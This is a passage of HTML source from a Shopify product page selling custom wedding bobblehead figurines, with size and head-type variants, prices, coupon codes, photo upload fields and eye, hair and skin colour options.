      }
      
      window.onload = updateText(); // 页面加载完成后立即调用updateText函数
     </script>

    
  

    
    <div id="shopify-section-announcement-bottom" class="shopify-section">

<style>
  .top-rating-div {
    background-color: white;
    border-top: 1px solid #e8e8e8;
    padding: 0px 0px 0px;
  }
  .ab-row {
    display: flex;
    align-items: center;
    margin: 0px -10px;
    flex-wrap: wrap;
  }
  .top-rating-three {
    flex: 1;
    padding: 0px 10px;
  }
  .top-rating-box {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
  }
  .top-rating-icon {
    max-width: 44px;
    flex: 0 0 auto;
  }
  .top-rating-icon > img{
    width:100%;
    max-width:100%;
  } 
  .top-rating-text {
    margin-left: 10px;
  }
  
  @media only screen and (min-width:768px){
    .mobile-view{
    	display:none;
    }
  }
  @media only screen and (max-width:767px){
    .ab-row.desktop-view{
    	display:none;
    }
  }
  @media only screen and (max-width:399px){
  	.mobile-view .top-rating-box {
        font-size: 14px;
    }
    .mobile-view .top-rating-icon {
        max-width: 35px;
    }
  }
  
  .mobile-view .top-rating-box {
    width: 100%;
    justify-content: center;
  }

  .announcement-slider.slick-slider {
    padding: 0px 40px;
  }
  .announcement-slider .slick-arrow {
	font-size: 0px;
	width: 20px;
	height: 30px;
	display: block;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
  }
  .announcement-slider .slick-prev.slick-arrow {
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-left.png?v=1643793245);
    position: absolute;
    left: 0;
    top: 50%;
    transform: translate(0,-50%);
  }
  .announcement-slider .slick-next.slick-arrow {
    background-image:url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-right.png?v=1643793245);
    position: absolute;
    right: 0;
    top: 50%;
    transform: translate(0,-50%);
  }

</style>






</div>
    
    
      
  
    <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
      <div class="wrapper">
        
        <div class="inline-list mb-0">
          <a href="/" title="">BobbleGifts</a>
          
            
<!--               <span class="fas fa-angle-right" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-angle-right" fill="#000000" width="800px" height="800px" viewBox="-12 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-right</title>
<path d="M0.88 23.28c-0.2 0-0.44-0.080-0.6-0.24-0.32-0.32-0.32-0.84 0-1.2l5.76-5.84-5.8-5.84c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l6.44 6.44c0.16 0.16 0.24 0.36 0.24 0.6s-0.080 0.44-0.24 0.6l-6.4 6.44c-0.2 0.16-0.4 0.24-0.6 0.24z"></path>
</svg>
              <a href="/collections/couples" title="">Couples</a>
            
          
        </div>
          
      </div>
    </nav>
  

    

    <main class="main-content " role="main">
      <div class=" wrapper">

        <!-- /templates/product.liquid -->


<div itemscope itemtype="http://schema.org/Product">

  <div id="shopify-section-product-template-custom2" class="shopify-section product-section">
<div id="section-product-template-custom2" data-section-id="product-template-custom2" data-section-type="product-template" data-enable-history-state="true" data-scroll-to-image="false">
  <!-- /snippets/product-template.liquid -->
<meta itemprop="url" content="https://www.bobblegifts.com/products/funny-wedding-cake-toppers-bobbleheads-custom-made">
<meta itemprop="image" content="//www.bobblegifts.com/cdn/shop/products/BG001_grande.jpg?v=1613251366">

















<div class="product-single">
  <div class="box">
    <div class="wrapper">
      <div class="grid product-wrapper">

          <!-- images -->
          <div class="product-photos grid__item medium--six-twelfths large--six-twelfths
            layout-thumbnail 
            mobile-image-">

            <div class="medium--hide large--hide text-center">
              
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Custom Funny Wedding Bobbleheads
  </h1>

 

            </div>

            <div class="product-single__photos slick-format slick-format-sm
              product-thumbnail__photos">

              
                
                
                

                
                <div class="product-single__photo--flex-wrapper">
                  <div class="product-single__photo--flex">
                    <div id="ProductImageWrapper-15794925731876" class="product-single__photo--container product-single__photo--container-thumb">
					  <div id="FeaturedImageZoom-15794925731876-"
                           class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                            data-zoom="//www.bobblegifts.com/cdn/shop/products/BG001_1024x1024@2x.jpg?v=1613251366"
                           style="padding-top:100.0%;"
                           data-image-id="15794925731876">
                        
                        <img class="product-single__photo image lazyload product-single__photo-15794925731876"
                          src="//www.bobblegifts.com/cdn/shop/products/BG001_300x300.jpg?v=1613251366"
                          data-src="//www.bobblegifts.com/cdn/shop/products/BG001_{width}x.jpg?v=1613251366"
                          data-widths="[180, 360, 590, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                          data-aspectratio="1.0"
                          data-sizes="auto"
                          data-image-id="15794925731876"
                          alt="Custom Funny Wedding Bobbleheads - BobbleGifts">

                        <noscript>
                          <img class="product-single__photo"
                            src="//www.bobblegifts.com/cdn/shop/products/BG001.jpg?v=1613251366"
                            alt="Custom Funny Wedding Bobbleheads - BobbleGifts" data-image-id="15794925731876">
                        </noscript>
                      </div>
                      
                    </div>
                  </div>
                </div>
              

              

              
              	
              			
              		
              
              	
                      <div class="product-single__video ----">
                        <video playsinline="playsinline" controls="controls" autoplay="autoplay" muted="muted" preload="metadata" aria-label="Custom Funny Wedding Bobbleheads" poster="//www.bobblegifts.com/cdn/shop/products/2264672585a941bc877dc7d29957dad6.thumbnail.0000000000_small.jpg?v=1668344676"><source src="//www.bobblegifts.com/cdn/shop/videos/c/vp/2264672585a941bc877dc7d29957dad6/2264672585a941bc877dc7d29957dad6.HD-1080p-7.2Mbps-10515238.mp4?v=0" type="video/mp4"><img src="//www.bobblegifts.com/cdn/shop/products/2264672585a941bc877dc7d29957dad6.thumbnail.0000000000_small.jpg?v=1668344676"></video>
                      </div>
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-22970113359908" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom2-22970113359908"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.com/cdn/shop/products/IMG_0515-1_c4e8c690-7748-4fb1-8996-f8e88f939c89_1024x1024@2x.jpg?v=1668344741"
                                     style="padding-top:100.0%;"
                                     data-image-id="22970113359908">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-22970113359908"
                                       src="//www.bobblegifts.com/cdn/shop/products/IMG_0515-1_c4e8c690-7748-4fb1-8996-f8e88f939c89_300x.jpg?v=1668344741"
                                       data-src="//www.bobblegifts.com/cdn/shop/products/IMG_0515-1_c4e8c690-7748-4fb1-8996-f8e88f939c89_{width}x.jpg?v=1668344741"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="22970113359908"
                                       alt="Custom Funny Wedding Bobbleheads">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.com/cdn/shop/products/IMG_0515-1_c4e8c690-7748-4fb1-8996-f8e88f939c89.jpg?v=1668344741"
                                         alt="Custom Funny Wedding Bobbleheads"
                                         data-image-id="22970113359908">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
            </div>

            
              <div class="product-single__thumbnails slick-format slick-format-sm grid grid--small slick-disabled" id="ProductThumbs">
                <div class="grid__item one-fifth">
                  <a class="product-single__thumbnail">
                    <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/BG001_150x150_crop_center.jpg?v=1613251366" alt="Custom Funny Wedding Bobbleheads - BobbleGifts">
                  </a>
                </div>
                
                	
                          
                		 
                
                	
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/2264672585a941bc877dc7d29957dad6.thumbnail.0000000000_150x150_crop_center.jpg?v=1668344676" alt="Custom Funny Wedding Bobbleheads">
                                <div class="play-button"> <img class="play-icon" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/play-button.png"> </div>
                              </a>
                            </div>
                          
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/IMG_0515-1_c4e8c690-7748-4fb1-8996-f8e88f939c89_150x150_crop_center.jpg?v=1668344741" alt="Custom Funny Wedding Bobbleheads">
                              </a>
                            </div>
                          
                		 
                
              </div>
            
            <style>
              .product-single__video video{
                width:100%;
              }
              .pc{
                margin-top:40px
              }
              #videoswipper {
                overflow: hidden;
                width:100%;
                border-radius:15px
            }
    
            #videoswipper ul {
                height: 100%;
                padding: 0;
                margin: 0;
                position: relative;
                display: flex;
            }
    
            #videoswipper li {
                list-style: none;
                width: 192px;
                height: 192px;
                flex-shrink: 0;
                position: relative;
                transition: all 0.6s;
                box-sizing: border-box;
                z-index: 0;
            }
    
            #videoswipper img {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }

            #videoswipper li video {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }
              @media screen and (max-width:767px){
              .cst_heading_size{
                font-size:14px
              }
            }
              
            </style>
            
            
            <div class="pc">
              <div id="videoswipper">
              <!-- 数据直接写在HTML中 -->
              <ul>
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/3_a690e68b-012a-4955-95f3-0b994107122d_medium.jpg?v=1739949607"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/wedding_8b244190-4735-4be1-8ccf-8a9ae02e4741_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/couple-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/couple_medium.jpg?v=1739965574"></li>
                  
                
              </ul>
             

          </div>
          </div>
        


            <div class="product-info-box-img desktop-only">
              <div class="d-flex">
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                    <span>Pay by Paypal or Credit Card</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                    <span>Good Service</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                    <span>Quality Guaranteed</span>
                  </div>
                </div>	
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                    <span>No Hassle</span>
                  </div>
                </div>
              </div>
            </div>
            
          </div>

          <!-- product details -->
          <div class="product-details grid__item medium--six-twelfths large--six-twelfths 
  
	variant-available
  
">
            <div class="product-single__meta">

              <div class="small--hide ">
                
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Custom Funny Wedding Bobbleheads
  </h1>

 

              </div>

              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                
                <div class="price-wrapper " data-price-container>
                  <div class="product_one_price">
                  
                    <span id="ProductPrice"
                      class="2222222 product-single__price "
                      itemprop="price"
                      content="129.0"
                      >
                      $129
                    </span>
    				
                      <span id="PriceA11y" class="visually-hidden" >Regular price</span>
                      <span class="product-single__price--wrapper hide" aria-hidden="true">
                        <span id="ComparePrice2" class="price-compare product-single__price--compare-at"></span>
                      </span>
                      <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
                    
                  
                  </div>
                  
                 
                  
                   <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT PAGE] REVIEW BADGE HERE -->
   <a href="#reviews-header">
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1168907468836'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='15' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 15 reviews </span> </div>
</div>




</a>
  

</div>
                  
                
                  
                  
                  
                  
                  
                </div>
                <meta itemprop="priceCurrency" content="USD">
     			<link itemprop="availability" href="http://schema.org/InStock">
                
                
                  

                  
                  
                  <div class="cont-coupon">
           <!--       <div class="arrow-pointer"><p class="tt"> </p> </div>-->
                    <p class="kk-txt"><ul><span style="font-size:14px;color:#EE33EE;"><li>$5 OFF OVER $60 CODE: SAVE5</li>
<li>$10 OFF OVER $110 CODE: SAVE10</li>
<li>$20 OFF OVER $200 CODE: SAVE20</li></span></ul> </p>
                  </div>
                  
                
                  
                  <form method="post" action="/cart/add" id="AddToCartForm--product-template-custom2" accept-charset="UTF-8" class="
                    product-single__form
" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                    
                     <select name="id" id="ProductSelect" class="product-single__variants no-js product-form__item">
                      
                        
                          <option 
                            selected="selected" 
                            data-sku="BG001"
                            value="32557204144164">
                            15cm(6in) / Stationary Head / Standard Sculpting - $129 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG001"
                            value="32557204176932">
                            15cm(6in) / Stationary Head / Faster Sculpting - $138 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG001"
                            value="32557204209700">
                            15cm(6in) / Stationary Head / Fastest Sculpting - $148 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG001"
                            value="32611748118564">
                            15cm(6in) / Bobble Head (Only $9 More) / Standard Sculpting - $138 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG001"
                            value="32611748151332">
                            15cm(6in) / Bobble Head (Only $9 More) / Faster Sculpting - $147 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG001"
                            value="32611748184100">
                            15cm(6in) / Bobble Head (Only $9 More) / Fastest Sculpting - $157 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG001"
                            value="32557204340772">
                            18cm(7in Only $15 More) / Stationary Head / Standard Sculpting - $144 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG001"
                            value="32557204373540">
                            18cm(7in Only $15 More) / Stationary Head / Faster Sculpting - $153 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG001"
                            value="32557204406308">
                            18cm(7in Only $15 More) / Stationary Head / Fastest Sculpting - $163 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG001"
                            value="32611748216868">
                            18cm(7in Only $15 More) / Bobble Head (Only $9 More) / Standard Sculpting - $153 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG001"
                            value="32611748249636">
                            18cm(7in Only $15 More) / Bobble Head (Only $9 More) / Faster Sculpting - $162 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG001"
                            value="32611748282404">
                            18cm(7in Only $15 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $172 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG001"
                            value="32557204537380">
                            23cm(9in Only $25 More) / Stationary Head / Standard Sculpting - $154 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG001"
                            value="32557204570148">
                            23cm(9in Only $25 More) / Stationary Head / Faster Sculpting - $163 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG001"
                            value="32557204602916">
                            23cm(9in Only $25 More) / Stationary Head / Fastest Sculpting - $173 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG001"
                            value="32611748315172">
                            23cm(9in Only $25 More) / Bobble Head (Only $9 More) / Standard Sculpting - $163 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG001"
                            value="32611748347940">
                            23cm(9in Only $25 More) / Bobble Head (Only $9 More) / Faster Sculpting - $172 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG001"
                            value="32611748380708">
                            23cm(9in Only $25 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $182 USD
                          </option>
                        
                      
                    </select>
                

   <div class="grid grid-uniform grid--small variant-wrapper">
     
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Choose-Bobblehead-Size">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom2-option-0">
           Choose Bobblehead Size<span> </span>
         </div>
         
           
         		
                 <fieldset class="single-option-radio" name="choose-bobblehead-size" id="ProductSelect--product-template-custom2-option-0">
                     
                     

                     
                     
                     <input type="radio"
                             checked="checked"
                            
                            value="15cm(6in)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom2-option-choose-bobblehead-size-15cm(6in)">
                     <label for="ProductSelect--product-template-custom2-option-choose-bobblehead-size-15cm(6in)"class="btn btn--small ">15cm(6in)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="18cm(7in Only $15 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom2-option-choose-bobblehead-size-18cm(7in Only $15 More)">
                     <label for="ProductSelect--product-template-custom2-option-choose-bobblehead-size-18cm(7in Only $15 More)"class="btn btn--small ">18cm(7in Only $15 More)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="23cm(9in Only $25 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom2-option-choose-bobblehead-size-23cm(9in Only $25 More)">
                     <label for="ProductSelect--product-template-custom2-option-choose-bobblehead-size-23cm(9in Only $25 More)"class="btn btn--small ">23cm(9in Only $25 More)</label>
                     
                 </fieldset>
               
         	
         
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Head-Connection">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom2-option-1">
           Head Connection<span> : Stationary Head</span>
         </div>
         
           <fieldset class="single-option-radio" name="head-connection" id="ProductSelect--product-template-custom2-option-1">
             
             

             
             
               
           
         	<div class="radio-thumb stationary_head">
              <div class="radio-thumb-inner">
                <div class="radio-image">
                 <input type="radio"
                         checked="checked"
                        
                        value="Stationary Head"
                        data-index="option2"
                        name="head-connection"
                        class="single-option-selector__radio"
                        id="ProductSelect--product-template-custom2-option-head-connection-Stationary Head">
                  <label for="ProductSelect--product-template-custom2-option-head-connection-Stationary Head"class="btn btn--small ">
                    <span class="for-media">Stationary Head</span>
                    <span class="for-label">
                      
                        Stationary Head
                        
                    </span>
                  </label>
                </div>
              </div>
             </div>
             

             
             
               
           
         	<div class="radio-thumb bobble_head">
              <div class="radio-thumb-inner">
                <div class="radio-image">
                 <input type="radio"
                        
                        
                        value="Bobble Head (Only $9 More)"
                        data-index="option2"
                        name="head-connection"
                        class="single-option-selector__radio"
                        id="ProductSelect--product-template-custom2-option-head-connection-Bobble Head (Only $9 More)">
                  <label for="ProductSelect--product-template-custom2-option-head-connection-Bobble Head (Only $9 More)"class="btn btn--small ">
                    <span class="for-media">Bobble Head (Only $9 More)</span>
                    <span class="for-label">
                      
                        Bobble Head
                        
                    </span>
                  </label>
                </div>
              </div>
             </div>
             
           </fieldset>
		   <!-- First person  -->
           <div class="product-form-upload person-photo cart">
             
             <label>Upload person <span>1</span> photo: </label>
             
             
             <div class="front-photo">
               <label for="first_photo_1">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[front-view-person-1]" accept="image/*" id="first_photo_1" style="display: none;">
               <h5>Front<span>*</span></h5>
             </div>
             <div class="right-photo">
               <label for="first_photo_2">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[right-view-person-1]" accept="image/*" id="first_photo_2" style="display: none;">
               <h5>Right Side<span></span></h5>
             </div>
             
             
             <p class="photos-delete">*The photos will be deleted after the product is shipped*</p>
           </div>
           <a href="javascript:void(0);" class="cmore-options btn down" id="eye_hair_skin_1">Click &amp; Select More Options</a>
           <div class="custom_options" id="ehs_option_1" style="display:none;">
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   ①Her Eyes Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E01 Gray"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E02 Light Blue"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E02-Light-Blue.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E03 Blue"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E03-Blue.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E04 Hazel"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E04-Hazel.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E05 Black"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E05-Black.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E06 Light Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E06-Light-Brown.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E07 Dark Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E07-Dark-Brown.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E08 Green"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E08-Green.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="Same as my picture"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                   </label>
                 </div>
               </div>
             </div>
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   Her Hair Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H01 White"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H01-White.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H02 Dark Gray"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H02-Dark-Gray.jpg?v=1612757108');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H03 Blonde"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H03-Blonde.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H04 Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H04-Brown.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H05 Med Blonde"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H05-Med-Blonde.jpg?v=1612757024');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H06 Fiery Red"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H06-Fiery-Red.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H07 Dark Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H07-Dark-Brown.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H08 Black"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H08-Black.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="Same as my picture"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                   </label>
                 </div>
               </div>
             </div>
             <div class="custom_options_row">
      <div class="custom_options_head">
        <h4 class="custom_option_label"> 
          Her Skin Color:<span class="custom_js_value" ></span>
        </h4>
      </div>
      <div class="custom_options_content">
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S01 Light caucasian"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S01-Light-caucasian.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S02 Pinkish pale"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S02-Pinkish-pale.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S03 Light hispanic"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S03-Light-hispanic.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S04 Dark Hispanic"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S04-Dark-Hispanic.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S05 Dark African"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S05-Dark-African.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S06 Medium African&East Indian"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S06-Medium-African-East-Indian.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S07 Light African"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S07-Light-African.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S08 Light asian"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S08-Light-asian.jpg?v=1612757609');"></span>
          </label>
        </div>
   <!--     <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="Same as my picture"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
          </label>
        </div>-->
      </div>
    </div>
             
           </div>
           <!-- End of First person  -->
           
           <!-- Second person  -->
           <div class="product-form-upload person-photo cart">
             <label>Upload person <span>2</span> photo: </label>
             <div class="front-photo">
               <label for="first_photo_2_1">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[front-view-person-2]" accept="image/*" id="first_photo_2_1" style="display: none;">
               <h5>Front<span>*</span></h5>
             </div>
             <div class="right-photo">
               <label for="first_photo_2_2">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
                 <img src="" class="display-image" style="display: none;">
